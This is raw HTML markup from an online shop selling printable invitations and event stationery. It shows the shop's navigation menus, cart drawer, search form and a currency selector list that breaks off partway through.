    <div class="PageOverlay"></div><div id="shopify-section-popup" class="shopify-section"></div>
    <div id="shopify-section-sidebar-menu" class="shopify-section"><section id="sidebar-menu" class="SidebarMenu Drawer Drawer--small Drawer--fromLeft" aria-hidden="true" data-section-id="sidebar-menu" data-section-type="sidebar-menu">
    <header class="Drawer__Header" data-drawer-animated-left>
      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-menu" aria-label="Close navigation"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </header>

    <div class="Drawer__Content">
      <div class="Drawer__Main" data-drawer-animated-left data-scrollable>
        <div class="Drawer__Container">
          <nav class="SidebarMenu__Nav SidebarMenu__Nav--primary" aria-label="Sidebar navigation"><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Shop<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Printables<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/invitations" class="Text--subdued Link Link--primary">Invitations</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/thank-yous" class="Text--subdued Link Link--primary">Thank-Yous</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/menus" class="Text--subdued Link Link--primary">Menus &amp; Programs</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/table-place-cards" class="Text--subdued Link Link--primary">Table &amp; Place Cards</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/signs-posters" class="Text--subdued Link Link--primary">Signs &amp; Posters</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/party-games" class="Text--subdued Link Link--primary">Party Games</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/holiday-cards" class="Text--subdued Link Link--primary">Holiday Cards</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/small-business" class="Text--subdued Link Link--primary">Small Business</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Shop By Event<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/engagement" class="Text--subdued Link Link--primary">Engagement</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/bachelorette" class="Text--subdued Link Link--primary">Bachelorette</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/bridal-shower" class="Text--subdued Link Link--primary">Bridal Shower</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/rehearsal" class="Text--subdued Link Link--primary">Rehearsal</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/wedding" class="Text--subdued Link Link--primary">Wedding</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/elopement" class="Text--subdued Link Link--primary">Elopement</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/baby-shower" class="Text--subdued Link Link--primary">Baby Shower</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/holiday-cards" class="Text--subdued Link Link--primary">Holiday</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Shop By Style<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/autumn" class="Text--subdued Link Link--primary">Autumn</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/bohemian" class="Text--subdued Link Link--primary">Bohemian</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/leopard" class="Text--subdued Link Link--primary">Leopard</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/minimalist" class="Text--subdued Link Link--primary">Minimalist</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/rainbow" class="Text--subdued Link Link--primary">Rainbow</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/retro" class="Text--subdued Link Link--primary">Retro</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/terracotta" class="Text--subdued Link Link--primary">Terracotta</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/tropical" class="Text--subdued Link Link--primary">Tropical</a>
                                    </li></ul>
                              </div>
                            </div></div></div>
                  </div></div><div class="Collapsible"><a href="/pages/about" class="Collapsible__Button Heading Link Link--primary u-h6">About</a></div><div class="Collapsible"><a href="/pages/faq" class="Collapsible__Button Heading Link Link--primary u-h6">FAQs</a></div></nav><nav class="SidebarMenu__Nav SidebarMenu__Nav--secondary">
            <ul class="Linklist Linklist--spacingLoose"><li class="Linklist__Item">
                  <a href="/account" class="Text--subdued Link Link--primary">Account</a>
                </li></ul>
          </nav>
        </div>
      </div><aside class="Drawer__Footer" data-drawer-animated-bottom><ul class="SidebarMenu__Social HorizontalList HorizontalList--spacingFill">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/wildbloomdesignstudio" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook" viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.instagram.com/wildbloomdesignstudio/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram" role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.pinterest.com/wildbloomdesignstudio/_created/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Pinterest">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--pinterest" role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>

</aside></div>
</section>

</div>
<div id="sidebar-cart" class="Drawer Drawer--fromRight" aria-hidden="true" data-section-id="cart" data-section-type="cart" data-section-settings='{
  "type": "drawer",
  "itemCount": 0,
  "drawer": true,
  "hasShippingEstimator": false
}'>
  <div class="Drawer__Header Drawer__Header--bordered Drawer__Container">
      <span class="Drawer__Title Heading u-h4">Cart</span>

      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-cart" aria-label="Close cart"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
  </div>

  <form class="Cart Drawer__Content" action="/cart" method="POST" novalidate>
    <div class="Drawer__Main" data-scrollable><p class="Cart__Empty Heading u-h5">Your cart is empty</p></div></form>
</div>
<div class="PageContainer">
      <div id="shopify-section-announcement" class="shopify-section"><section id="section-announcement" data-section-id="announcement" data-section-type="announcement-bar">
      <div class="AnnouncementBar">
        <div class="AnnouncementBar__Wrapper">
          <p class="AnnouncementBar__Content Heading"><a href="/collections/all">Bundle &amp; save: take 60% off when you order 3 or more items ⟶</a></p>
        </div>
      </div>
    </section>

    <style>
      #section-announcement {
        background: #cca387;
        color: #ffffff;
      }
    </style>

    <script>
      document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement').offsetHeight + 'px');
    </script></div>
      <div id="shopify-section-header" class="shopify-section shopify-section--header"><div id="Search" class="Search" aria-hidden="true">
  <div class="Search__Inner">
    <div class="Search__SearchBar">
      <form action="/search" name="GET" role="search" class="Search__Form">
        <div class="Search__InputIconWrapper">
          <span class="hidden-tablet-and-up"><svg class="Icon Icon--search" role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
          <span class="hidden-phone"><svg class="Icon Icon--search-desktop" role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
        </div>

        <input type="search" class="Search__Input Heading" name="q" autocomplete="off" autocorrect="off" autocapitalize="off" aria-label="Search..." placeholder="Search..." autofocus>
        <input type="hidden" name="type" value="product">
      </form>

      <button class="Search__Close Link Link--primary" data-action="close-search" aria-label="Close search"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </div>

    <div class="Search__Results" aria-hidden="true"></div>
  </div>
</div><header id="section-header"
        class="Header Header--inline   "
        data-section-id="header"
        data-section-type="header"
        data-section-settings='{
  "navigationStyle": "inline",
  "hasTransparentHeader": false,
  "isSticky": true
}'
        role="banner">
  <div class="Header__Wrapper">
    <div class="Header__FlexItem Header__FlexItem--fill">
      <button class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" aria-expanded="false" data-action="open-drawer" data-drawer-id="sidebar-menu" aria-label="Open navigation">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--nav" role="presentation" viewBox="0 0 20 14">
      <path d="M0 14v-1h20v1H0zm0-7.5h20v1H0v-1zM0 0h20v1H0V0z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--nav-desktop" role="presentation" viewBox="0 0 24 16">
      <path d="M0 15.985v-2h24v2H0zm0-9h24v2H0v-2zm0-7h24v2H0v-2z" fill="currentColor"></path>
    </svg></span>
      </button><nav class="Header__MainNav hidden-pocket hidden-lap" aria-label="Main navigation">
          <ul class="HorizontalList HorizontalList--spacingExtraLoose"><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections" class="Heading u-h6">Shop<span class="Header__LinkSpacer">Shop</span></a><div class="MegaMenu  " aria-hidden="true" >
                      <div class="MegaMenu__Inner"><div class="MegaMenu__Item MegaMenu__Item--fit">
                            <a href="/collections" class="MegaMenu__Title Heading Text--subdued u-h7">Printables</a><ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/invitations" class="Link Link--secondary">Invitations</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/thank-yous" class="Link Link--secondary">Thank-Yous</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/menus" class="Link Link--secondary">Menus &amp; Programs</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/table-place-cards" class="Link Link--secondary">Table &amp; Place Cards</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/signs-posters" class="Link Link--secondary">Signs &amp; Posters</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/party-games" class="Link Link--secondary">Party Games</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/holiday-cards" class="Link Link--secondary">Holiday Cards</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/small-business" class="Link Link--secondary">Small Business</a>
                                  </li></ul></div><div class="MegaMenu__Item MegaMenu__Item--fit">
                            <a href="/collections/all" class="MegaMenu__Title Heading Text--subdued u-h7">Shop By Event</a><ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/engagement" class="Link Link--secondary">Engagement</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/bachelorette" class="Link Link--secondary">Bachelorette</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/bridal-shower" class="Link Link--secondary">Bridal Shower</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/rehearsal" class="Link Link--secondary">Rehearsal</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/wedding" class="Link Link--secondary">Wedding</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/elopement" class="Link Link--secondary">Elopement</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/baby-shower" class="Link Link--secondary">Baby Shower</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/holiday-cards" class="Link Link--secondary">Holiday</a>
                                  </li></ul></div><div class="MegaMenu__Item MegaMenu__Item--fit">
                            <a href="/collections/all" class="MegaMenu__Title Heading Text--subdued u-h7">Shop By Style</a><ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/autumn" class="Link Link--secondary">Autumn</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/bohemian" class="Link Link--secondary">Bohemian</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/leopard" class="Link Link--secondary">Leopard</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/minimalist" class="Link Link--secondary">Minimalist</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/rainbow" class="Link Link--secondary">Rainbow</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/retro" class="Link Link--secondary">Retro</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/terracotta" class="Link Link--secondary">Terracotta</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/tropical" class="Link Link--secondary">Tropical</a>
                                  </li></ul></div><div class="MegaMenu__Item" style="width: 660px; min-width: 425px;"><div class="MegaMenu__Push MegaMenu__Push--shrink"><a class="MegaMenu__PushLink" href="/collections/retro"><div class="MegaMenu__PushImageWrapper AspectRatio" style="background: url(//wildbloomdesignstudio.com/cdn/shop/files/Retro_Menu_Item_2x_a37ae4b1-ba88-45a6-b723-310829f67f16_1x1.jpg?v=1627327309); max-width: 370px; --aspect-ratio: 1.608695652173913">
                                  <img class="Image--lazyLoad Image--fadeIn"
                                       data-src="//wildbloomdesignstudio.com/cdn/shop/files/Retro_Menu_Item_2x_a37ae4b1-ba88-45a6-b723-310829f67f16_370x230@2x.jpg?v=1627327309"
                                       alt="Retro Printables from Wild Bloom Design Studio">

                                  <span class="Image__Loader"></span>
                                </div><p class="MegaMenu__PushHeading Heading u-h6">New for Summer: Retro Vibes</p><p class="MegaMenu__PushSubHeading Heading Text--subdued u-h7">Shop our new collection of retro-inspired printables.</p></a></div><div class="MegaMenu__Push MegaMenu__Push--shrink"><a class="MegaMenu__PushLink" href="/collections/minimalist"><div class="MegaMenu__PushImageWrapper AspectRatio" style="background: url(//wildbloomdesignstudio.com/cdn/shop/files/Minimalist_Edit_Menu_Item_2x_ce7af546-fdd2-4471-8f97-95bb4707a5ef_1x1.jpg?v=1627327437); max-width: 370px; --aspect-ratio: 1.608695652173913">
                                  <img class="Image--lazyLoad Image--fadeIn"
                                       data-src="//wildbloomdesignstudio.com/cdn/shop/files/Minimalist_Edit_Menu_Item_2x_ce7af546-fdd2-4471-8f97-95bb4707a5ef_370x230@2x.jpg?v=1627327437"
                                       alt="Minimalist Printables from Wild Bloom Design Studio">

                                  <span class="Image__Loader"></span>
                                </div><p class="MegaMenu__PushHeading Heading u-h6">The Minimalist Edit</p><p class="MegaMenu__PushSubHeading Heading Text--subdued u-h7">Modern, sleek and simple printables for the minimalist at heart.</p></a></div></div></div>
                    </div></li><li class="HorizontalList__Item " >
                <a href="/pages/about" class="Heading u-h6">About<span class="Header__LinkSpacer">About</span></a></li><li class="HorizontalList__Item " >
                <a href="/pages/faq" class="Heading u-h6">FAQs<span class="Header__LinkSpacer">FAQs</span></a></li></ul>
        </nav><form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="Header__LocalizationForm hidden-pocket hidden-lap" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/minimalist?page=5" /><div class="HorizontalList HorizontalList--spacingLoose"><div class="HorizontalList__Item">
            <input type="hidden" name="currency_code" value="USD">
            <span class="u-visually-hidden">Currency</span>

            <button type="button" class="SelectButton Link Link--primary u-h8" aria-haspopup="true" aria-expanded="false" aria-controls="header-currency-popover">
              USD $
<svg class="Icon Icon--select-arrow" role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

            <div id="header-currency-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
              <header class="Popover__Header">
                <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                <span class="Popover__Title Heading u-h4">Currency</span>
              </header>

              <div class="Popover__Content">
                <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AED" >
                      AED د.إ
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AFN" >
                      AFN ؋
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ALL" >
                      ALL L
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AMD" >
                      AMD դր.
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ANG" >
                      ANG ƒ
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AUD" >
                      AUD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AWG" >
                      AWG ƒ
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AZN" >
                      AZN ₼
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BAM" >
                      BAM КМ
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BBD" >
                      BBD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BDT" >
                      BDT ৳
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BIF" >
                      BIF Fr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BND" >
                      BND $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BOB" >
                      BOB Bs.
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BSD" >
                      BSD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BWP" >
                      BWP P
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BZD" >
                      BZD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CAD" >
                      CAD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CDF" >
                      CDF Fr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CHF" >
                      CHF CHF
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CNY" >
                      CNY ¥
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CRC" >
                      CRC ₡
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CVE" >
                      CVE $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CZK" >
                      CZK Kč
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DJF" >
                      DJF Fdj
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DKK" >
                      DKK kr.
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DOP" >
                      DOP $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DZD" >
                      DZD د.ج
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="EGP" >
                      EGP ج.م
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ETB" >
                      ETB Br
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="EUR" >
                      EUR €
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="FJD" >
                      FJD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="FKP" >
                      FKP £
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GBP" >
                      GBP £
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GMD" >
                      GMD D
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GNF" >
                      GNF Fr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GTQ" >
                      GTQ Q
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GYD" >
                      GYD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HKD" >
                      HKD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HNL" >
                      HNL L
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HUF" >
                      HUF Ft
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="IDR" >
                      IDR Rp
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ILS" >
                      ILS ₪
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="INR" >
                      INR ₹
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ISK" >
                      ISK kr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="JMD" >
                      JMD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="JPY" >
                      JPY ¥
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="KES" >
                      KES KSh
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="KGS" >
                      KGS som
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="KHR" >
                      KHR ៛
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="KMF" >
                      KMF Fr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="KRW" >
                      KRW ₩
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="KYD" >
                      KYD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="KZT" >
                      KZT ₸
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LAK" >
                      LAK ₭
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LBP" >
                      LBP ل.ل
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LKR" >
                      LKR ₨
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MAD" >
                      MAD د.م.
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MDL" >
                      MDL L
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MKD" >
                      MKD ден
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MMK" >
                      MMK K
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MNT" >
                      MNT ₮
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MOP" >
                      MOP P
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MUR" >
                      MUR ₨
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MVR" >
                      MVR MVR
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MWK" >
                      MWK MK
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MYR" >
                      MYR RM
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NGN" >
                      NGN ₦
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NIO" >
                      NIO C$
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NPR" >
                      NPR Rs.
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NZD" >
                      NZD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PEN" >
                      PEN S/
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PGK" >
                      PGK K
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PHP" >
                      PHP ₱
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PKR" >
                      PKR ₨
